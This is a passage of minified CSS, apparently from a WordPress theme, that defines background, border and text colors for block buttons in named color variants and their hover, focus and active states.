.has-sky4-color.btn-no-hover:hover{background-color:#84b6c0;border-color:#84b6c0}.wp-block-button .wp-block-button__link .has-sky5-color,.wp-block-button.is-style-outline .wp-block-button__link .has-sky5-color{background-color:#d4e5e9;border-color:#d4e5e9;color:#fff}.wp-block-button .wp-block-button__link .has-sky5-color:after,.wp-block-button .wp-block-button__link .has-sky5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-sky5-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-sky5-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-sky5-color:active,.wp-block-button .wp-block-button__link .has-sky5-color:focus,.wp-block-button .wp-block-button__link .has-sky5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-sky5-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-sky5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-sky5-color:hover{background-color:#d4e5e9;border-color:#d4e5e9;color:#fff}.wp-block-button .wp-block-button__link .has-sky5-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-sky5-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-sky5-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-sky5-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-sky5-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-sky5-color.btn-no-hover:hover{background-color:#b2d1d8;border-color:#b2d1d8}.wp-block-button .wp-block-button__link .has-leather-color,.wp-block-button.is-style-outline .wp-block-button__link .has-leather-color{background-color:#989283;border-color:#989283;color:#fff}.wp-block-button .wp-block-button__link .has-leather-color:after,.wp-block-button .wp-block-button__link .has-leather-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-leather-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-leather-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-leather-color:active,.wp-block-button .wp-block-button__link .has-leather-color:focus,.wp-block-button .wp-block-button__link .has-leather-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-leather-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-leather-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-leather-color:hover{background-color:#989283;border-color:#989283;color:#fff}.wp-block-button .wp-block-button__link .has-leather-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-leather-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-leather-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-leather-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-leather-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-leather-color.btn-no-hover:hover{background-color:#7f7969;border-color:#7f7969}.wp-block-button .wp-block-button__link .has-zest-color,.wp-block-button.is-style-outline .wp-block-button__link .has-zest-color{background-color:#d6e517;border-color:#d6e517;color:#000}.wp-block-button .wp-block-button__link .has-zest-color:after,.wp-block-button .wp-block-button__link .has-zest-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-zest-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-zest-color:visited{color:#000}.wp-block-button .wp-block-button__link .has-zest-color:active,.wp-block-button .wp-block-button__link .has-zest-color:focus,.wp-block-button .wp-block-button__link .has-zest-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-zest-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-zest-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-zest-color:hover{background-color:#d6e517;border-color:#d6e517;color:#000}.wp-block-button .wp-block-button__link .has-zest-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-zest-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-zest-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-zest-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-zest-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-zest-color.btn-no-hover:hover{background-color:#abb712;border-color:#abb712}.wp-block-button .wp-block-button__link .has-zest2-color,.wp-block-button.is-style-outline .wp-block-button__link .has-zest2-color{background-color:#dae73a;border-color:#dae73a;color:#fff}.wp-block-button .wp-block-button__link .has-zest2-color:after,.wp-block-button .wp-block-button__link .has-zest2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-zest2-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-zest2-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-zest2-color:active,.wp-block-button .wp-block-button__link .has-zest2-color:focus,.wp-block-button .wp-block-button__link .has-zest2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-zest2-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-zest2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-zest2-color:hover{background-color:#dae73a;border-color:#dae73a;color:#fff}.wp-block-button .wp-block-button__link .has-zest2-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-zest2-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-zest2-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-zest2-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-zest2-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-zest2-color.btn-no-hover:hover{background-color:#c6d41a;border-color:#c6d41a}.wp-block-button .wp-block-button__link .has-zest3-color,.wp-block-button.is-style-outline .wp-block-button__link .has-zest3-color{background-color:#e1eb62;border-color:#e1eb62;color:#fff}.wp-block-button .wp-block-button__link .has-zest3-color:after,.wp-block-button .wp-block-button__link .has-zest3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-zest3-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-zest3-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-zest3-color:active,.wp-block-button .wp-block-button__link .has-zest3-color:focus,.wp-block-button .wp-block-button__link .has-zest3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-zest3-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-zest3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-zest3-color:hover{background-color:#e1eb62;border-color:#e1eb62;color:#fff}.wp-block-button .wp-block-button__link .has-zest3-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-zest3-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-zest3-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-zest3-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-zest3-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-zest3-color.btn-no-hover:hover{background-color:#d8e535;border-color:#d8e535}.wp-block-button .wp-block-button__link .has-zest4-color,.wp-block-button.is-style-outline .wp-block-button__link .has-zest4-color{background-color:#ebf19b;border-color:#ebf19b;color:#fff}.wp-block-button .wp-block-button__link .has-zest4-color:after,.wp-block-button .wp-block-button__link .has-zest4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-zest4-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-zest4-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-zest4-color:active,.wp-block-button .wp-block-button__link .has-zest4-color:focus,.wp-block-button .wp-block-button__link .has-zest4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-zest4-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-zest4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-zest4-color:hover{background-color:#ebf19b;border-color:#ebf19b;color:#fff}.wp-block-button .wp-block-button__link .has-zest4-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-zest4-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-zest4-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-zest4-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-zest4-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-zest4-color.btn-no-hover:hover{background-color:#e2eb6e;border-color:#e2eb6e}.wp-block-button .wp-block-button__link .has-zest5-color,.wp-block-button.is-style-outline .wp-block-button__link .has-zest5-color{background-color:#f4f8cf;border-color:#f4f8cf;color:#fff}.wp-block-button .wp-block-button__link .has-zest5-color:after,.wp-block-button .wp-block-button__link .has-zest5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-zest5-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-zest5-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-zest5-color:active,.wp-block-button .wp-block-button__link .has-zest5-color:focus,.wp-block-button .wp-block-button__link .has-zest5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-zest5-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-zest5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-zest5-color:hover{background-color:#f4f8cf;border-color:#f4f8cf;color:#fff}.wp-block-button .wp-block-button__link .has-zest5-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-zest5-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-zest5-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-zest5-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-zest5-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-zest5-color.btn-no-hover:hover{background-color:#eaf2a2;border-color:#eaf2a2}.wp-block-button .wp-block-button__link .has-poppy-color,.wp-block-button.is-style-outline .wp-block-button__link .has-poppy-color{background-color:#de5227;border-color:#de5227;color:#fff}.wp-block-button .wp-block-button__link .has-poppy-color:after,.wp-block-button .wp-block-button__link .has-poppy-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-poppy-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-poppy-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-poppy-color:active,.wp-block-button .wp-block-button__link .has-poppy-color:focus,.wp-block-button .wp-block-button__link .has-poppy-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-poppy-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-poppy-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-poppy-color:hover{background-color:#de5227;border-color:#de5227;color:#fff}.wp-block-button .wp-block-button__link .has-poppy-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-poppy-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-poppy-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-poppy-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-poppy-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-poppy-color.btn-no-hover:hover{background-color:#b6401c;border-color:#b6401c}.wp-block-button .wp-block-button__link .has-berry-color,.wp-block-button.is-style-outline .wp-block-button__link .has-berry-color{background-color:#73365d;border-color:#73365d;color:#fff}.wp-block-button .wp-block-button__link .has-berry-color:after,.wp-block-button .wp-block-button__link .has-berry-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-berry-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-berry-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-berry-color:active,.wp-block-button .wp-block-button__link .has-berry-color:focus,.wp-block-button .wp-block-button__link .has-berry-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-berry-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-berry-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-berry-color:hover{background-color:#73365d;border-color:#73365d;color:#fff}.wp-block-button .wp-block-button__link .has-berry-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-berry-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-berry-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-berry-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-berry-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-berry-color.btn-no-hover:hover{background-color:#502641;border-color:#502641}.wp-block-button .wp-block-button__link .has-grape-color,.wp-block-button.is-style-outline .wp-block-button__link .has-grape-color{background-color:#39375e;border-color:#39375e;color:#fff}.wp-block-button .wp-block-button__link .has-grape-color:after,.wp-block-button .wp-block-button__link .has-grape-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-grape-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-grape-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-grape-color:active,.wp-block-button .wp-block-button__link .has-grape-color:focus,.wp-block-button .wp-block-button__link .has-grape-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-grape-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-grape-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-grape-color:hover{background-color:#39375e;border-color:#39375e;color:#fff}.wp-block-button .wp-block-button__link .has-grape-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-grape-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-grape-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-grape-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-grape-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-grape-color.btn-no-hover:hover{background-color:#25243e;border-color:#25243e}.wp-block-button .wp-block-button__link .has-white-color,.wp-block-button.is-style-outline .wp-block-button__link .has-white-color{background-color:#fff;border-color:#fff;color:#000}.wp-block-button .wp-block-button__link .has-white-color:after,.wp-block-button .wp-block-button__link .has-white-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-white-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-white-color:visited{color:#000}.wp-block-button .wp-block-button__link .has-white-color:active,.wp-block-button .wp-block-button__link .has-white-color:focus,.wp-block-button .wp-block-button__link .has-white-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-white-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-white-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-white-color:hover{background-color:#fff;border-color:#fff;color:#000}.wp-block-button .wp-block-button__link .has-white-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-white-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-white-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-white-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-white-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-white-color.btn-no-hover:hover{background-color:#e6e6e6;border-color:#e6e6e6}.wp-block-button .wp-block-button__link .has-black-color,.wp-block-button.is-style-outline .wp-block-button__link .has-black-color{background-color:#000;border-color:#000;color:#fff}.wp-block-button .wp-block-button__link .has-black-color:after,.wp-block-button .wp-block-button__link .has-black-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-black-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-black-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-black-color:active,.wp-block-button .wp-block-button__link .has-black-color:focus,.wp-block-button .wp-block-button__link .has-black-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-black-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-black-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-black-color:hover{background-color:#000;border-color:#000;color:#fff}.wp-block-button .wp-block-button__link .has-black-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-black-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-black-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-black-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-black-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-black-color.btn-no-hover:hover{background-color:#000;border-color:#000}.wp-block-button .wp-block-button__link .has-stone-color,.wp-block-button.is-style-outline .wp-block-button__link .has-stone-color{background-color:#4a494a;border-color:#4a494a;color:#fff}.wp-block-button .wp-block-button__link .has-stone-color:after,.wp-block-button .wp-block-button__link .has-stone-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-stone-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-stone-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-stone-color:active,.wp-block-button .wp-block-button__link .has-stone-color:focus,.wp-block-button .wp-block-button__link .has-stone-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-stone-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-stone-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-stone-color:hover{background-color:#4a494a;border-color:#4a494a;color:#fff}.wp-block-button .wp-block-button__link .has-stone-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-stone-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-stone-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-stone-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-stone-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-stone-color.btn-no-hover:hover{background-color:#303030;border-color:#303030}.wp-block-button .wp-block-button__link .has-iron-color,.wp-block-button.is-style-outline .wp-block-button__link .has-iron-color{background-color:#c2c2c2;border-color:#c2c2c2;color:#fff}.wp-block-button .wp-block-button__link .has-iron-color:after,.wp-block-button .wp-block-button__link .has-iron-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-iron-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-iron-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-iron-color:active,.wp-block-button .wp-block-button__link .has-iron-color:focus,.wp-block-button .wp-block-button__link .has-iron-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-iron-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-iron-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-iron-color:hover{background-color:#c2c2c2;border-color:#c2c2c2;color:#fff}.wp-block-button .wp-block-button__link .has-iron-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-iron-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-iron-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-iron-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-iron-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-iron-color.btn-no-hover:hover{background-color:#a9a9a9;border-color:#a9a9a9}.wp-block-button .wp-block-button__link .has-brand-color,.wp-block-button.is-style-outline .wp-block-button__link .has-brand-color{background-color:#3891a1;border-color:#3891a1;color:#fff}.wp-block-button .wp-block-button__link .has-brand-color:after,.wp-block-button .wp-block-button__link .has-brand-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-brand-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-brand-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-brand-color:active,.wp-block-button .wp-block-button__link .has-brand-color:focus,.wp-block-button .wp-block-button__link .has-brand-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-brand-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-brand-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-brand-color:hover{background-color:#3891a1;border-color:#3891a1;color:#fff}.wp-block-button .wp-block-button__link .has-brand-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-brand-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-brand-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-brand-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-brand-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-brand-color.btn-no-hover:hover{background-color:#2b6f7b;border-color:#2b6f7b}.wp-block-button .wp-block-button__link .has-smoke-color,.wp-block-button.is-style-outline .wp-block-button__link .has-smoke-color{background-color:#e5e5e5;border-color:#e5e5e5;color:#000}.wp-block-button .wp-block-button__link .has-smoke-color:after,.wp-block-button .wp-block-button__link .has-smoke-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-smoke-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-smoke-color:visited{color:#000}.wp-block-button .wp-block-button__link .has-smoke-color:active,.wp-block-button .wp-block-button__link .has-smoke-color:focus,.wp-block-button .wp-block-button__link .has-smoke-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-smoke-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-smoke-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-smoke-color:hover{background-color:#e5e5e5;border-color:#e5e5e5;color:#000}.wp-block-button .wp-block-button__link .has-smoke-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-smoke-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-smoke-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-smoke-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-smoke-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-smoke-color.btn-no-hover:hover{background-color:#ccc;border-color:#ccc}.wp-block-button .wp-block-button__link .has-cloud-color,.wp-block-button.is-style-outline .wp-block-button__link .has-cloud-color{background-color:#f5f5f5;border-color:#f5f5f5;color:#fff}.wp-block-button .wp-block-button__link .has-cloud-color:after,.wp-block-button .wp-block-button__link .has-cloud-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-cloud-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-cloud-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-cloud-color:active,.wp-block-button .wp-block-button__link .has-cloud-color:focus,.wp-block-button .wp-block-button__link .has-cloud-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-cloud-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-cloud-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-cloud-color:hover{background-color:#f5f5f5;border-color:#f5f5f5;color:#fff}.wp-block-button .wp-block-button__link .has-cloud-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-cloud-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-cloud-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-cloud-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-cloud-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-cloud-color.btn-no-hover:hover{background-color:#dcdcdc;border-color:#dcdcdc}.wp-block-button .wp-block-button__link .has-dusk-color,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk-color{background-color:#383838;border-color:#383838;color:#fff}.wp-block-button .wp-block-button__link .has-dusk-color:after,.wp-block-button .wp-block-button__link .has-dusk-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-dusk-color:active,.wp-block-button .wp-block-button__link .has-dusk-color:focus,.wp-block-button .wp-block-button__link .has-dusk-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk-color:hover{background-color:#383838;border-color:#383838;color:#fff}.wp-block-button .wp-block-button__link .has-dusk-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-dusk-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-dusk-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk-color.btn-no-hover:hover{background-color:#1f1f1f;border-color:#1f1f1f}.wp-block-button .wp-block-button__link .has-dusk2-color,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk2-color{background-color:#515151;border-color:#515151;color:#fff}.wp-block-button .wp-block-button__link .has-dusk2-color:after,.wp-block-button .wp-block-button__link .has-dusk2-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk2-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk2-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-dusk2-color:active,.wp-block-button .wp-block-button__link .has-dusk2-color:focus,.wp-block-button .wp-block-button__link .has-dusk2-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk2-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk2-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk2-color:hover{background-color:#515151;border-color:#515151;color:#fff}.wp-block-button .wp-block-button__link .has-dusk2-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-dusk2-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-dusk2-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk2-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk2-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk2-color.btn-no-hover:hover{background-color:#383838;border-color:#383838}.wp-block-button .wp-block-button__link .has-dusk3-color,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk3-color{background-color:#727272;border-color:#727272;color:#fff}.wp-block-button .wp-block-button__link .has-dusk3-color:after,.wp-block-button .wp-block-button__link .has-dusk3-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk3-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk3-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-dusk3-color:active,.wp-block-button .wp-block-button__link .has-dusk3-color:focus,.wp-block-button .wp-block-button__link .has-dusk3-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk3-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk3-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk3-color:hover{background-color:#727272;border-color:#727272;color:#fff}.wp-block-button .wp-block-button__link .has-dusk3-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-dusk3-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-dusk3-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk3-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk3-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk3-color.btn-no-hover:hover{background-color:#595959;border-color:#595959}.wp-block-button .wp-block-button__link .has-dusk4-color,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk4-color{background-color:#a5a5a5;border-color:#a5a5a5;color:#fff}.wp-block-button .wp-block-button__link .has-dusk4-color:after,.wp-block-button .wp-block-button__link .has-dusk4-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk4-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk4-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-dusk4-color:active,.wp-block-button .wp-block-button__link .has-dusk4-color:focus,.wp-block-button .wp-block-button__link .has-dusk4-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk4-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk4-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk4-color:hover{background-color:#a5a5a5;border-color:#a5a5a5;color:#fff}.wp-block-button .wp-block-button__link .has-dusk4-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-dusk4-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-dusk4-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk4-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk4-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk4-color.btn-no-hover:hover{background-color:#8c8c8c;border-color:#8c8c8c}.wp-block-button .wp-block-button__link .has-dusk5-color,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk5-color{background-color:#d4d4d4;border-color:#d4d4d4;color:#fff}.wp-block-button .wp-block-button__link .has-dusk5-color:after,.wp-block-button .wp-block-button__link .has-dusk5-color:visited,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk5-color:after,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk5-color:visited{color:#fff}.wp-block-button .wp-block-button__link .has-dusk5-color:active,.wp-block-button .wp-block-button__link .has-dusk5-color:focus,.wp-block-button .wp-block-button__link .has-dusk5-color:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk5-color:active,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk5-color:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk5-color:hover{background-color:#d4d4d4;border-color:#d4d4d4;color:#fff}.wp-block-button .wp-block-button__link .has-dusk5-color.btn-no-hover:active,.wp-block-button .wp-block-button__link .has-dusk5-color.btn-no-hover:focus,.wp-block-button .wp-block-button__link .has-dusk5-color.btn-no-hover:hover,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk5-color.btn-no-hover:active,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk5-color.btn-no-hover:focus,.wp-block-button.is-style-outline .wp-block-button__link .has-dusk5-color.btn-no-hover:hover{background-color:#bbb;border-color:#bbb}.wp-block-button .wp-block-button__link .has-polar-color,.wp-block-button.is-style-outline .wp-block-button__link .has-polar-color{background-color:#80d1bd;border-color:#80d1bd;color:#fff}.wp-block-button .wp-block-button__link 